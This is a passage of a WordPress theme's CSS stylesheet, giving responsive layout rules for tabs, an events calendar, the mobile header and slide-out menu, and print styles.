    padding: 30px 0;
  }
  .responsive-layout .wpv-tabs.vertical .ui-tabs-nav li:last-child {
    margin-bottom: 30px;
  }
  .responsive-layout .wpv-tabs.vertical .ui-tabs-nav li a {
    display: block;
  }
  .responsive-layout .wpv-tabs.vertical .ui-tabs-nav li a span,
  .responsive-layout .wpv-tabs.vertical .ui-tabs-nav li a .icon.shortcode {
    display: inline-block;
  }
  .responsive-layout .wpv-tabs.vertical .ui-tabs-nav li a .title-text {
    width: auto;
  }
  .responsive-layout .wpv-tabs.vertical .pane {
    float: none;
    clear: both;
    padding: 30px;
    width: 100%;
  }
  .responsive-layout .wpv-tabs.vertical .pane:before {
    display: none;
  }
  .responsive-layout .wpv-tabs.horizontal .ui-tabs-nav li:first-child {
    border-top-right-radius: 5px;
  }
  .responsive-layout .wpv-tabs.horizontal .ui-tabs-nav li:last-child {
    border-top-right-radius: 0;
  }
  .responsive-layout .sort_by_cat {
    height: auto;
  }
  .responsive-layout .sort_by_cat .inner-wrapper {
    display: block;
    width: 100%;
    height: auto;
  }
  .responsive-layout .sort_by_cat .inner-wrapper .cat,
  .responsive-layout .sort_by_cat .inner-wrapper a {
    display: block;
    float: none;
    padding-left: 0;
    margin-left: 0;
  }
  .responsive-layout .comments .children {
    margin-left: 0;
    border-top: 0;
  }
  .responsive-layout .ls-bottom-nav-wrapper {
    display: none;
  }
  .responsive-layout .sep-text:not(.keep-always) .content {
    display: block;
    white-space: normal;
  }
  .responsive-layout .sep-text:not(.keep-always) .sep-text-before,
  .responsive-layout .sep-text:not(.keep-always) .sep-text-after {
    display: none;
  }
  .responsive-layout .sep-text-more {
    display: none;
  }
  .responsive-layout blockquote.simple .quote-thumbnail {
    float: none;
    width: auto;
    text-align: left;
    margin: 0;
  }
  .responsive-layout blockquote.simple .quote-thumbnail img {
    margin-left: 0;
  }
  .responsive-layout.events-list .tribe-events-loop .type-tribe_events,
  .responsive-layout.tribe-events-day .tribe-events-loop .type-tribe_events,
  .responsive-layout.single-tribe_venue .tribe-events-loop .type-tribe_events,
  .responsive-layout.single-tribe_organizer .tribe-events-loop .type-tribe_events {
    float: none;
    padding-right: 0;
    padding-left: 0;
    width: auto;
  }
  .responsive-layout #tribe-bar-form .first-row {
    padding: 10px;
    margin-bottom: 30px;
  }
  .responsive-layout #tribe-bar-form .tribe-bar-date-filter,
  .responsive-layout #tribe-bar-form .tribe-bar-search-filter,
  .responsive-layout #tribe-bar-form .tribe-bar-geoloc-filter,
  .responsive-layout #tribe-bar-form .tribe-bar-submit {
    float: none;
    width: auto;
  }
  .responsive-layout #tribe-bar-form.tribe-bar-collapse #tribe-bar-collapse-toggle {
    float: none;
    margin: -10px -10px 10px -10px;
    width: auto;
    border-radius: 5px 5px 0 0;
  }
  .responsive-layout #tribe-bar-form.tribe-bar-collapse #tribe-bar-collapse-toggle.tribe-bar-filters-open {
    margin-bottom: -10px;
    border-radius: 5px;
  }
  .responsive-layout #tribe-bar-form .tribe-bar-submit .button {
    display: block;
    width: 100%;
  }
  .responsive-layout .tribe-events-sub-nav li a,
  .responsive-layout .tribe-events-sub-nav li a:hover {
    padding: 0;
    background: none;
    color: #0e71b8;
    white-space: nowrap;
  }
  .responsive-layout .tribe-events-calendar thead th {
    padding-left: 0;
    padding-right: 0;
  }
  .responsive-layout .tribe-events-calendar td div[id*="tribe-events-daynum-"],
  .responsive-layout .tribe-events-calendar td div[id*="tribe-events-daynum-"] a {
    margin-top: 0;
  }
  .responsive-layout .tribe-events-calendar td.tribe-events-future div[id*="tribe-events-daynum-"],
  .responsive-layout .tribe-events-calendar td.tribe-events-future div[id*="tribe-events-daynum-"] a {
    color: #ffffff;
  }
  .responsive-layout .tribe-events-calendar td.mobile-active,
  .responsive-layout .tribe-events-calendar td.mobile-active:hover {
    background: #0e71b8;
  }
  .responsive-layout .tribe-events-calendar td.mobile-active div[id*="tribe-events-daynum-"],
  .responsive-layout .tribe-events-calendar td.mobile-active div[id*="tribe-events-daynum-"] a {
    background: #0e71b8;
  }
  .responsive-layout #tribe-events-content {
    overflow: visible;
  }
  .responsive-layout #tribe-events-content .tribe-events-calendar .mobile-active:hover {
    background-color: #0e71b8;
  }
  .responsive-layout.single-tribe_events aside.left {
    padding-top: 60px;
  }
  .responsive-layout .wpv-article-paddings-x {
    padding-right: 30px;
    padding-left: 30px;
  }
  .responsive-layout .wpv-tribe-multiple-events .event-wrapper {
    padding: 25px 20px 35px;
  }
  .responsive-layout .wpv-grid.hide-bg-lowres {
    background-image: none;
  }
  .responsive-layout .wpv-grid.hide-bg-lowres .wpv-parallax-bg-img {
    display: none;
  }
}
@media (min-width: 700px) and (max-width: 958px) {
  .responsive-layout .page-wrapper > div,
  .responsive-layout .page-wrapper > article,
  .responsive-layout .page-wrapper .ajax-result > div,
  .responsive-layout .page-wrapper .ajax-result > article {
    padding-left: 120px;
    padding-right: 120px;
  }
  .responsive-layout.boxed .row > div.extended.grid-1-1 {
    padding-left: 120px;
    padding-right: 120px;
    margin-left: -105px;
    margin-right: -105px;
  }
  .responsive-layout aside.left,
  .responsive-layout aside.right,
  .responsive-layout #footer-sidebars .widget,
  .responsive-layout .header-middle .header-middle-content {
    padding: 0 120px !important;
  }
  .responsive-layout .single-event-after-sidebars-2 {
    padding-left: 60px;
    padding-right: 60px;
  }
  .responsive-layout .wpv-article-paddings-x {
    padding-right: 120px;
    padding-left: 120px;
  }
  .responsive-layout .wpv-tribe-multiple-events .event-wrapper {
    padding: 25px 45px 35px;
  }
}
@media (max-width: 959px) {
  .responsive-layout .fixed-header-box .cart-dropdown {
    display: none !important;
  }
  .responsive-layout header.main-header {
    position: relative;
    top: 0;
    right: 0;
    left: 0;
    margin: 0;
  }
  .responsive-layout header.main-header .mobile-top-bar {
    display: block;
    padding: 5px 20px;
  }
  .responsive-layout header.main-header .logo-wrapper .logo {
    display: table-cell;
    vertical-align: middle;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .responsive-layout header.main-header .logo-wrapper .logo img {
    top: 0;
    display: block;
    opacity: 1 !important;
    height: auto;
    max-width: 100%;
  }
  .responsive-layout header.main-header .logo-wrapper .logo img.alternative-logo {
    display: none;
  }
  .responsive-layout header.main-header .logo-wrapper .mobile-logo-additions {
    display: table-cell;
    vertical-align: middle;
    text-align: right;
    width: 100%;
  }
  .responsive-layout header.main-header .logo-wrapper .mobile-logo-additions .vamtam-cart-dropdown-link {
    display: inline-block;
    padding: 0;
    margin: 0 10px 0 0;
    vertical-align: middle;
  }
  .responsive-layout header.main-header .logo-wrapper .mobile-logo-additions .header-search {
    vertical-align: middle;
  }
  .responsive-layout header.main-header .header-left {
    border-radius: 0;
    background-clip: padding-box;
    display: none;
  }
  .responsive-layout header.main-header #phone-num {
    display: none;
  }
  .responsive-layout header.main-header .header-right {
    display: none;
  }
  .responsive-layout header.main-header .second-row .second-row-columns {
    display: block;
  }
  .responsive-layout header.main-header .second-row .second-row-columns .header-center {
    display: block;
  }
  .responsive-layout header.main-header .search-wrapper {
    display: none;
  }
  .responsive-layout .fixed-header-box .logo-wrapper {
    padding-right: 20px;
  }
  .responsive-layout.sticky-header-type-over.sticky-header.wpv-not-scrolled header.main-header.layout-logo-menu .first-row {
    border-radius: 0;
  }
  .responsive-layout header.main-header.layout-logo-text-menu .first-row {
    display: block;
    min-height: 0;
    height: auto;
  }
  .responsive-layout header.main-header.layout-logo-text-menu .first-row-wrapper {
    padding: 0;
    height: auto;
  }
  .responsive-layout header.main-header.layout-logo-text-menu .first-row-right {
    display: none;
  }
  .responsive-layout header.main-header.layout-logo-text-menu .first-row-left {
    display: block;
    margin-bottom: 0;
    min-height: 0;
    height: auto;
  }
  .responsive-layout header.main-header.layout-logo-text-menu .first-row-left .logo-wrapper {
    display: block;
    min-height: 0;
  }
  .responsive-layout header.main-header.layout-logo-text-menu .first-row-left .logo-wrapper .logo {
    top: 0;
  }
  .responsive-layout header.main-header.layout-logo-text-menu .first-row-left .logo-wrapper .logo img {
    padding: 10px 0 !important;
    top: 0 !important;
  }
  .responsive-layout header.main-header.layout-logo-menu .header-contents {
    display: block;
    padding: 0;
    margin: 0;
  }
  .responsive-layout header.main-header.layout-logo-menu .first-row {
    display: block;
    padding: 0;
  }
  .responsive-layout header.main-header.layout-logo-menu .first-row .logo-wrapper {
    min-height: 0;
  }
  .responsive-layout header.main-header.layout-logo-menu .first-row .logo-wrapper .logo {
    top: 0;
  }
  .responsive-layout header.main-header.layout-logo-menu .first-row .logo-wrapper .logo img {
    padding: 0 !important;
  }
  .responsive-layout header.main-header.layout-standard .first-row {
    height: auto;
  }
  .responsive-layout header.main-header.layout-standard .first-row .logo img {
    padding: 0 !important;
  }
  .responsive-layout header.main-header .top-nav,
  .responsive-layout header.main-header .second-row {
    display: none !important;
  }
  .responsive-layout header.main-header .logo {
    padding: 10px 0;
  }
  .responsive-layout header.main-header .logo img {
    max-height: 65px;
  }
  .responsive-layout header.main-header .logo-wrapper {
    padding-left: 70px;
    clear: both;
  }
  .responsive-layout header.main-header .logo-wrapper:before,
  .responsive-layout header.main-header .logo-wrapper:after {
    content: " ";
    display: table;
  }
  .responsive-layout header.main-header .logo-wrapper:after {
    clear: both;
  }
  .responsive-layout header.main-header .logo-wrapper:before,
  .responsive-layout header.main-header .logo-wrapper:after {
    content: " ";
    display: table;
  }
  .responsive-layout header.main-header .logo-wrapper:after {
    clear: both;
  }
  .responsive-layout .fixed-header-box {
    padding: 0;
  }
  .responsive-layout #menus {
    float: none;
    display: inline-block;
  }
  .responsive-layout #mp-menu-trigger {
    position: absolute;
    top: 50%;
    left: 0;
    z-index: 600;
    display: block;
    margin-top: -17.5px;
    padding-left: 20px;
    padding-right: 20px;
    width: 35px;
    height: 35px;
    text-indent: -100000px;
    cursor: pointer;
    visibility: hidden;
  }
  .responsive-layout #mp-menu-trigger:before {
    position: absolute;
    top: 0;
    left: 20px;
    padding: 0;
    width: 35px;
    height: 35px;
    color: #0e71b8;
    text-indent: 0;
    font-size: 35px;
    line-height: .9;
  }
  .responsive-layout .mp-pusher {
    position: relative;
    left: 0;
    height: 100%;
  }
  .responsive-layout .mp-menu {
    position: fixed;
    top: 0;
    left: -270px;
    z-index: 110;
    display: block;
    width: 270px;
    height: 100%;
  }
  .responsive-layout .mp-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
  }
  .responsive-layout .mp-menu ul li {
    padding-bottom: 0;
  }
  .responsive-layout .mp-menu ul li li:first-child {
    padding-top: 0;
  }
  .responsive-layout .mp-menu ul li > a {
    font: normal 13px/30px Asap;
    -webkit-transition: background 0.3s ease-out, box-shadow 0.3s ease-out;
    transition: background 0.3s ease-out, box-shadow 0.3s ease-out;
    display: block;
    padding: 10px 20px;
    outline: none;
    box-shadow: inset 0 -1px rgba(255,255,255,0.2);
    color: #3E4043;
  }
  .responsive-layout .mp-menu ul li > a.has-children::after {
    float: right;
    margin-right: -10px;
    color: #3E4043;
    content: "\e005";
    font-size: 15px;
    font-family: 'theme';
    font-style: normal;
  }
  .responsive-layout .mp-menu ul li > a:hover {
    text-decoration: none;
  }
  .responsive-layout .mp-menu ul li::before {
    position: absolute;
    left: 10px;
    z-index: -1;
    color: rgba(0,0,0,0.2);
    line-height: 3.5;
  }
  .responsive-layout .mp-menu h2 {
    font: normal 13px/30px Asap;
    margin: 0;
    padding: 1em;
    color: #3E4043;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700;
    font-size: 1em;
  }
  .responsive-layout .mp-menu .mp-level .mp-level:not(.mp-level-open),
  .responsive-layout .mp-menu .mp-level.mp-level-open .mp-level:not(.mp-level-open) {
    display: none;
  }
  .responsive-layout .mp-level {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #F5F5F6;
  }
  .responsive-layout .mp-level::after {
    z-index: -1;
  }
  .responsive-layout .mp-level.mp-level-overlay {
    cursor: pointer;
  }
  .responsive-layout .mp-level.mp-level-overlay.mp-level::before {
    width: 100%;
    height: 100%;
    background: transparent;
    opacity: 1;
  }
  .responsive-layout .mp-level .mp-level {
    position: relative;
  }
  .responsive-layout .mp-level .mp-back + ul {
    box-shadow: inset 0 1px rgba(255,255,255,0.1);
  }
  .responsive-layout .mp-pusher::after,
  .responsive-layout .mp-level::after,
  .responsive-layout .mp-level::before {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    content: '';
    opacity: 0;
  }
  .responsive-layout .mp-pusher.mp-pushed::after,
  .responsive-layout .mp-level.mp-level-overlay::after {
    -webkit-transition: opacity .5s ease-out;
    transition: opacity .5s ease-out;
    width: 100%;
    height: 100%;
    opacity: 1;
  }
  .responsive-layout .mp-pusher::after {
    -webkit-transition: opacity 0.3s ease-out, width 0.1s 0.3s ease-out, height 0.1s 0.3s ease-out;
    transition: opacity 0.3s ease-out, width 0.1s 0.3s ease-out, height 0.1s 0.3s ease-out;
    background: rgba(255,255,255,0.8);
    z-index: 100;
  }
  .responsive-layout .mp-menu ul li a:not(.mp-back):hover {
    background: transparent;
    color: #1d70b8;
  }
  .responsive-layout .mp-menu .mp-level.mp-level-overlay > ul > li > a,
  .responsive-layout .mp-level.mp-level-overlay > ul > li:first-child > a {
    box-shadow: inset 0 -1px rgba(255,255,255,0);
  }
  .responsive-layout .mp-back {
    -webkit-transition: background 0.3s ease-out;
    transition: background 0.3s ease-out;
    position: relative;
    display: block;
    padding: 1em;
    outline: none;
    background: #04345e;
    box-shadow: inset 0 1px rgba(255,255,255,0.1);
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 1px;
    font: normal 13px/20px Droid Sans;
    font-weight: bold;
  }
  .responsive-layout .mp-back::after {
    position: absolute;
    right: 10px;
    color: #ffffff;
    content: "\e006";
    font-size: 15px;
    font-family: 'theme';
    font-weight: normal;
    font-style: normal;
  }
}
@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a,
  a:visited {
    color: #444 !important;
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
